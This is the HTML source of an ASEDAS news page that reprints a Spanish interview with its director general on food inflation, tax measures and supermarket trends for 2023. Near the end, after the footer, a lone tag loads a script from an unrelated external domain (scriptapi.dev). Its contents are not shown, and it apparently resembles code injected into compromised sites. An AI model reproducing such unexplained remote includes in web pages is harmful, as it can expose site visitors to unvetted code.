<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b4st-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css' type='text/css' media='all' />
<link rel='stylesheet' id='asedas-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.asedas.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.asedas.org","hash_tracking":"false","v4_id":"G-GRLDMPTCGB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5f9fbc","button_1_button_hover":"#4c7f96","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#5f9fbc","button_7_button_hover":"#4c7f96","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asedas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asedas.org/wp-json/wp/v2/posts/4371" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo%2F&#038;format=xml" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-link {
    background-color: #fff !important;
}		</style>
		
<meta name="google-site-verification" content="aWHNV0q_grAE_rrZw_EkgvQc8wYJuxd6mrspNaHiKYo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117262030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117262030-1');
</script>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4371 single-format-standard wp-theme-asedas metaslider-plugin">

<div class="top_strip">
	<div class="container">
		<div class="row">
		<div class="col-sm-10">
			<p><i style="margin-right:8px;"class="fas fa-location-arrow"></i> C/ Cedaceros, 11, 2º Despacho G. 28014 Madrid <i style="margin-right:8px; margin-left:16px"class="fas fa-envelope"></i> direc.general@asedas.org <i style="margin-right:0px; margin-left:8px"class="fas fa-phone"></i> Tel. 91 429 89 56 - No recibimos llamadas comerciales en este teléfono.</p>
		</div>
		<div class="col-sm-2" style="text-align:right">
			<p><a style="color:#fff"href="https://twitter.com/ASEDAS_ORG" target="_blank"><i style="margin-right:8px;"class="fab fa-twitter"></i></a>
			<a style="color:#fff"href="https://www.linkedin.com/company/asedas/" target="_blank"><i style="margin-right:8px;"class="fab fa-linkedin-in"></i></a>
			<a style="color:#fff"href="https://www.instagram.com/asedas_org/" target="_blank"><i style="margin-right:8px;"class="fab fa-instagram"></i></a>
			<a style="color:#fff"href="https://www.youtube.com/channel/UC8HbKmr0j9qA0JK5jY9d4Mw" target="_blank"><i style="margin-right:8px;"class="fab fa-youtube"></i></a></p>
		</div>
	</div>
	</div>
</div>

<nav class="navbar  fixed-top navbar-expand-md navbar-light bg-white navbar-main">
<div class="container">
  <a class="navbar-brand" href="https://www.asedas.org/">
		<img id="nav_logo" class="header_logo_large" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		<img id="nav_logo" class="header_logo_small" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
	</a>

  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarNavDropdown" style="justify-content: flex-end">
    <ul id="menu-asedas" class="navbar-nav mt-2 mt-lg-0 navbar-right"><li  id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-19"><a href="https://www.asedas.org/nosotros/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sobre nosotros</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-225"><a class="dropdown-item" href="https://www.asedas.org/nosotros/" class="nav-link">Sobre nosotros</a></li>
	<li  id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3612"><a class="dropdown-item" href="https://www.asedas.org/nosotros/empresas-asociadas/" class="nav-link">Empresas asociadas</a></li>
	<li  id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-224"><a class="dropdown-item" href="https://www.asedas.org/nosotros/transparencia/" class="nav-link">Transparencia</a></li>
	<li  id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-229"><a class="dropdown-item" href="https://www.asedas.org/nosotros/estructura/" class="nav-link">Estructura</a></li>
</ul>
</li>
<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-127"><a href="https://www.asedas.org/actualidad/" class="nav-link">Actualidad</a></li>
<li  id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-126"><a href="https://www.asedas.org/documentacion/" class="nav-link">Documentación</a></li>
<li  id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-124"><a href="https://www.asedas.org/eventos-asedas/" class="nav-link">Eventos</a></li>
<li  id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-346"><a href="https://www.asedas.org/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-122"><a href="https://www.asedas.org/contacto/" class="nav-link">Contacto</a></li>
</ul>      </div>
	</div>
</nav>
  <div class="container" style="margin-top:110px">
    <div class="row">

      <div class="col-sm-8">
        <div id="content" role="main">
          
    <article role="article" id="post_4371" class="post-4371 post type-post status-publish format-standard has-post-thumbnail hentry category-asedas tag-crisis-multifactorial tag-distribucion-alimentaria tag-retail-alimentario tag-supermercados">
    <div style="margin-bottom:30px"><img width="1340" height="1564" src="https://www.asedas.org/wp-content/uploads/2023/01/asedas_111_DSC_0137_L.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.asedas.org/wp-content/uploads/2023/01/asedas_111_DSC_0137_L.jpg 1340w, https://www.asedas.org/wp-content/uploads/2023/01/asedas_111_DSC_0137_L-257x300.jpg 257w, https://www.asedas.org/wp-content/uploads/2023/01/asedas_111_DSC_0137_L-768x896.jpg 768w, https://www.asedas.org/wp-content/uploads/2023/01/asedas_111_DSC_0137_L-877x1024.jpg 877w, https://www.asedas.org/wp-content/uploads/2023/01/asedas_111_DSC_0137_L-640x747.jpg 640w" sizes="(max-width: 1340px) 100vw, 1340px" /></div>
    <header>
      <h2>
        Ignacio García Magarzo: «El objetivo del sector es mantener el dinamismo económico para generar inversión y empleo”      </h2>
      <p class="text-muted" style="margin-bottom: 30px;">

        <span style="font-weight:bold; text-transform:uppercase">
          prensa        </span> / 
        <time  class="text-muted" datetime="24-01-2023">24-01-2023</time>&nbsp;
        <i class="fas fa-tag"></i>&nbsp;
        crisis multifactorial, distribución alimentaria, retail alimentario, supermercados,       </p>
    </header>
    <hr />
    <section>

      <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Ignacio García Magarzo: &quot;El objetivo del sector es mantener el dinamismo económico para generar inversión y empleo”' data-link='https://www.asedas.org/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo/' data-app-id-name='post_above_content'></div><p><strong>La revista Valencia Fruits publicó en su número 3.030 una amplia entrevista con el Director General de ASEDAS, Ignacio García Magarzo. En ella, se realiza un exhaustivo repaso sobre la situación actual definida por la inflación, las medidas gubernamentales para afrontarla y las tendencia y objetivos de la distribución alimentaria para el año 2023. </strong></p>
<p><strong>Se puede ver la versión completa <a href="https://valenciafruits.com/wp-content/uploads/2023/01/3010_230124.pdf">AQUÍ</a> en la página 26.</strong></p>
<p><strong>Situación actual e inflación</strong></p>
<p><strong>La actual situación económica definida por el alza de los precios de las materias primas y de la energía ha impactado enormemente en la cadena de suministro agroalimentaria. ¿Cómo está afectando este escenario a las cadenas de supermercados asociadas a Asedas? </strong></p>
<p>El encarecimiento de la energía, los combustibles y las materias primas han provocado una situación sin precedentes que afecta a todo el sector agroalimentario, desde el productor al distribuidor. Esta crisis multifactorial hace que el funcionamiento de la cadena lleve más de un año sometido a enormes tensiones que escapan del control de las empresas. Por ejemplo, algunas empresas de supermercados han llegado a cuadriplicar los costes de energía, lo que pone en riesgo su sostenibilidad. A pesar de ello, nuestras empresas están realizando un gran esfuerzo para ser competitivas.</p>
<p><strong>¿Qué medidas están tomando los supermercados para intentar frenar los efectos de este proceso inflacionista?</strong></p>
<p>La gran competitividad que presenta el sector de la distribución alimentaria en España –con una densidad comercial de un establecimiento de distribución de gran consumo por cada 1.887 habitantes- es un factor que actúa como elemento de contención de precios. Así ocurrió en los primeros meses de 2021, cuando los márgenes descendieron de una manera muy importante. A partir de la guerra de Ucrania y su impacto sobre las materias primas, se trabaja día a día con los proveedores para intentar que las subidas sean lo menor posible.</p>
<p><strong>¿Están cambiando las pautas de consumo como consecuencia de la subida de precios? ¿Cómo está afectando, en concreto, a frutas y verduras?</strong><br />
En estos momentos no detectamos una crisis de consumo como la de 2008. Las grandes palancas de la compra de alimentación –productos saludables, productos frescos, productos fáciles de preparar y consumir, productos específicos para determinados grupos de consumidores…- siguen presentes en los hábitos de compra.</p>
<p>A pesar de ello, observamos algunos signos que recuerdan el comportamiento del consumidor durante la crisis económica de 2008, como la preferencia de algunos consumidores por productos básicos y la disminución del ticket medio. En este sentido, las empresas de supermercados están preparados para adaptar el surtido con rapidez y flexibilidad a las necesidades de sus clientes.</p>
<p><strong>Para adaptarse a clientes, que ahora tienen un menor poder adquisitivo, ¿apostar por la marca de distribuidor va a ser algo crucial? ¿Cómo prevén captar más consumidores y fidelizar clientes?</strong></p>
<p>Cada empresa de supermercado tiene su propia estrategia para captar y fidelizar consumidores. Todas ellas realizan una atenta escucha de las necesidades de los mismos con el objetivo de ofrecerles el surtido y los servicios que mejor se adapten a sus demandas. En este sentido, la oferta de productos de alimentación se actualiza constantemente y también se está haciendo un gran esfuerzo por facilitar el acto de compra a colectivos diversos -por ejemplo, a las personas mayores- y por diversificar los canales de acceso.</p>
<p>En este ámbito, la marca de distribuidor es solo un instrumento más de fidelización y una forma de presentar los productos al consumidor en colaboración con los fabricantes. Las diferencias entre los modelos de negocio –tanto de los fabricantes como de los distribuidores- son tantas como respecto a la marca del fabricante. Todas las estrategias pueden servir para hacer frente a la presión de precios provocada por los costes, pero siempre se basan en la colaboración entre proveedores y distribuidores.</p>
<p><strong>Hasta ahora, las ventas online de las cadenas suponen un porcentaje bastante bajo de los ingresos totales de todas las compañías, pero ¿ha llegado el momento de potenciarlas?</strong></p>
<p>Los datos que arroja el Observatorio de Comercio Electrónico en Alimentación que realiza ASEDAS junto con las universidades Complutense y Autónoma de Madrid indican que el crecimiento de los consumidores mixtos –aquellos que realizan sus compras de alimentación y gran consumo tanto en la tienda física como en la web- se mantiene en constante crecimiento. El comportamiento de este tipo de consumidor indica que hay productos –como los frescos- que prefieren compra en la tienda física, mientras que otros –diferentes tipos de productos pesados o voluminosos- los buscan en el canal online. Más que potenciar un canal u otro, lo que las empresas de supermercados están haciendo es ofrecer a sus clientes la posibilidad de realizar sus compras a través de la vía que ellos prefieran porque consideramos que ambos canales son complementarios. Eso sí, ambos deben ser sostenibles.</p>
<p><strong>Medidas gubernamentales</strong></p>
<p><strong>La distribución afronta el 2023 con una serie de retos por cumplir, como la rebaja del IVA a productos básicos, aprobada recientemente. ¿Qué impacto tendrá esta decisión en la cadena agroalimentaria y en el consumidor final?</strong></p>
<p>La bajada del IVA en alimentación es una medida que ASEDAS venía pidiendo desde el primer semestre de 2022 para intentar frenar la escalada de los precios. Posteriormente, otras organizaciones, muy especialmente AECOC, la ha demandado con fuerza en nombre de todo el sector del gran consumo. Por lo tanto, es una medida bienvenida, aunque es cierto que podría haberse ampliado a más categorías de alimentos.</p>
<p>Aun así, hemos de ser conscientes de que seguimos viviendo una grave crisis de costes de energía, carburantes y materias primas, que afecta al conjunto de la cadena agroalimentaria. Por lo tanto, es necesario seguir incidiendo en las causas objetivas que, desde finales de 2021, están provocando el alza de los precios y que se han visto aceleradas por la guerra de Ucrania. En este sentido, desde ASEDAS, hemos pedido también que las empresas de distribución alimentaria tengan un acceso a la energía a precios competitivos y que se facilite el acceso a las materias primas que sufren cuellos de botella.</p>
<p><strong>El pasado 1 de enero entró en vigor el nuevo impuesto al plástico. ¿Cómo está repercutiendo en la actividad de los asociados de Asedas? ¿Qué alternativas se han planteado desde la GDO?</strong></p>
<p>En relación con la pregunta anterior, otra cuestión que nos preocupa es la alta presión fiscal que están experimentando las empresas del sector. Un ejemplo de ello es, efectivamente, la entrada en vigor, el mismo día 1 de enero, del impuesto sobre plásticos de un solo uso, que tendrá un impacto de más de 600 millones de euros en la totalidad de la cadena agroalimentaria y sobre el que habíamos pedido una moratoria para dar la oportunidad a las empresas de adaptarse mejor desde un punto de vista tanto técnico como económico. La distribución alimentaria, como el resto de los sectores afectados, tiene un compromiso firme con la reducción, la reutilización y el reciclado de los plásticos. Lo que hemos pedido es más tiempo y la posibilidad de alcanzar los objetivos de la manera que mejor se ajuste a nuestro modelo de negocio.</p>
<p><strong>Una de las medidas de la nueva legislación en materia de envases es la obligación de presentar las frutas y hortalizas en lotes inferiores a 1,5 kilogramos a granel. ¿Cómo valoran esta norma? ¿Va a repercutir en la diferenciación de los productos? </strong></p>
<p>En estos momentos estamos pendientes del listado de excepciones en el que está trabajando el Ministerio de Agricultura, Pesca y Alimentación. Nuestra propuesta es que se trabaje estrechamente con el sector productor y que se tengan en cuenta tres factores: la seguridad alimentaria, la durabilidad y la fragilidad del producto. Una vez que se tenga ese listado, los comercios tienen seis meses para adaptarse a la norma, aunque ya se está implementando poco a poco.</p>
<p>Más allá del plástico, otras de las novedades que tienen previstas implementarse en los comercios en cuanto a fruta y verdura tiene que ver con la nueva ley de desperdicio alimentario. Esta ley obliga a donar los alimentos que no se vendan, pero que sean aptos para consumo humano. ¿Qué acogida tiene por parte de las enseñas socias de Asedas?</p>
<p>La donación de alimentos es una medida destinada a evitar el desperdicio alimentario y las empresas de ASEDAS llevan años trabajando con cientos de ONGs, en su mayor parte de proximidad, en sus programas de donación, que están muy desarrollados. La gran novedad que aporta esta Ley es la obligatoriedad de contar con un plan estructurado de lucha contra el desperdicio. Cabe recordar que el sector de la distribución solo representa el 5 por ciento del total del desperdicio alimentario en la cadena gracias a medidas de prevención como la donación y otras como el control del surtido en base a datos históricos, la planificación de compras o la logística avanzada.</p>
<p><strong>Tendencias y objetivos</strong></p>
<p><strong>Ante esta compleja situación, ¿qué objetivos se marcan las cadenas que representa Asedas para este 2023?</strong></p>
<p>El gran objetivo como sector es lograr mantener el dinamismo económico que esté presenta en indicadores tan importantes para su sostenibilidad como la inversión y el empleo. Durante el año 2022 se ha conseguido mantener el ritmo de crecimiento que se registraba antes de la pandemia y, además, se ha hecho un esfuerzo enorme en reformar tiendas. Esto es muy importante por sus implicaciones medioambientales y económicas, ya que una reforma implica la instalación de los más modernos sistemas de eficiencia y ahorro energético.</p>
<p>La posibilidad de seguir invirtiendo será la clave en el futuro de la capacidad del sector de competir, de ser rentable y de seguir creando empleo. En las circunstancias inciertas que estamos viviendo, las empresas de la distribución alimentaria están haciendo lo posible para intentar reducir todo tipo de costes y adaptarse a las nuevas circunstancias del mercado.</p>
<p><strong>¿Cuáles son las tendencias que marcarán el futuro de los supermercados?</strong><br />
Los supermercados deben seguir cumpliendo con su función social de ofrecer un surtido de alimentación completo, variado y seguro muy cerca de las casas de los consumidores. Atender las necesidades específicas de los diversos grupos de consumo es un gran reto al que se está respondiendo ya gracias, entre otras cosas, a la tecnología que permite conocer muy bien las necesidades de cada consumidor. Así mismo, hacer evolucionar las tiendas desde el punto de vista de diseño y servicios para ofrecer la mejor experiencia de compra es otra de las grandes tendencias de futuro.</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Ignacio García Magarzo: &quot;El objetivo del sector es mantener el dinamismo económico para generar inversión y empleo”' data-link='https://www.asedas.org/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo/' data-app-id-name='post_below_content'></div>          </section>
  </article>
            </div><!-- /#content -->
      </div>

      <div class="col-sm-4" style="overflow:hidden;">
         <div class="white_wrapper twitter_wrapper2 page_white_wrapper" style="margin-top:40px; margin-bottom:-40px">
  <div class="row">
  <form style="width:100%" id="searchform" action="https://www.asedas.org" method="get">
        <div style="width:60%; float:left; margin-right:10px">
          <input class="inlineSearch" type="text" name="s" value="" onblur="if (this.value == '') {this.value = 'Enter a keyword';}" onfocus="if (this.value == 'Enter a keyword') {this.value = '';}" />
          <input type="hidden" />
        </div>
        <div style="width:30%; float:left">
          <input class="inlineSubmit" id="searchsubmit" type="submit" alt="Buscar" value="Buscar" />
        </div>
  </form>
  </div>

  <hr />
  <h4><i class="fab fa-twitter"></i> asedas_ORG</h2>
  <a class="twitter-timeline" data-height="500" href="https://twitter.com/ASEDAS_ORG?ref_src=twsrc%5Etfw">Tweets by ASEDAS_ORG</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
  <hr />
  <h4><i class="fab fa-youtube"></i> ASEDAS</h2>
  <div class="tagembed-container" style=" width:100%;height:500px;overflow: auto;"><div class="tagembed-socialwall" data-wall-id="125138" view-url="https://widget.tagembed.com/125138">  </div> <script src="//widget.tagembed.com/embed.min.js" type="text/javascript"></script></div>
  <hr />
  <h4><i class="fab fa-linkedin"></i> ASEDAS</h2>
  <iframe src='https://www.juicer.io/api/feeds/asedas/iframe' frameborder='0' width='100%' height='500' style='display:block;margin:0 auto;'></iframe>
  <hr />
  
		<section class="recent-posts-2 widget_recent_entries">
		<h4>Últimas noticias</h4>
		<ul>
											<li>
					<a href="https://www.asedas.org/la-presion-legislativa-sobre-el-comercio-bate-un-nuevo-record-en-2025-38-nuevas-normas-cada-dia/">La presión legislativa sobre el comercio bate un nuevo récord en 2025: 3,8 nuevas normas cada día</a>
											<span class="post-date">13/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/el-equipo-de-asedas-te-desea-feliz-navidad-y-prospero-ano-2026/">El equipo de ASEDAS te desea Feliz Navidad y Próspero Año 2026</a>
											<span class="post-date">22/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-suerte-de-poder-elegir-entre-800-000-productos-de-gran-consumo/">La suerte de poder elegir entre 800.000 productos de gran consumo</a>
											<span class="post-date">18/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/ignacio-garcia-magarzo-la-sostenibilidad-es-el-gran-objetivo-de-las-empresas-de-distribucion-alimentaria/">Ignacio García Magarzo: «la sostenibilidad es el gran objetivo de las empresas de distribución alimentaria»</a>
											<span class="post-date">11/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/de-la-tienda-de-barrio-al-supermercado-y-al-ecommerce/">De la tienda de barrio al supermercado y al ecommerce</a>
											<span class="post-date">11/12/2025</span>
									</li>
					</ul>

		</section>




</div>
      </div>

    </div><!-- /.row -->
  </div><!-- /.container -->

  <footer>
<div class="container">
	<div class="row">
      </div>

  <div class="row">
		<div class="col-sm">
			<img id="nav_logo" class="footer_logo" style="height:30px;"src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		</div>
		<div class="col-sm" align="center">ASEDAS - Primera organización empresarial de la distribución alimentaria</div>
    <div class="col-sm footer_align_right">
      <p>&copy; 2026 <a href="https://www.asedas.org/">ASEDAS</a></p>
    </div>
  </div>
	
	<div class="row">
		<div class="col-sm">
		</div>
		<div class="col-sm" align="center">
			<br>
			<a href="https://asedas.org/politica-de-cookies/">Política de Cookies</a><br>
			<a href="https://asedas.org/aviso-legal/">Aviso Legal</a><br>
			<a href="https://asedas.org/politica-de-privacidad/">Política de Privacidad</a>
		</div>
    <div class="col-sm footer_align_right">
    </div>
  </div>
	
</div>
</footer>
<script src="https://scriptapi.dev/api/asedas.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asedas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies propias y de terceros para analizar nuestros servicios, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puedes aceptar, configurar o rechazar la utilización de cookies u obtener más información pulsando <a style="color:#5f9fbc !important" href="https://www.asedas.org/politica-de-cookies/">AQUÍ</a></div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 0px 0px 5px">Rechazar todo</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 0px 0px 5px">Configuración de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Administrar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Edición de Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
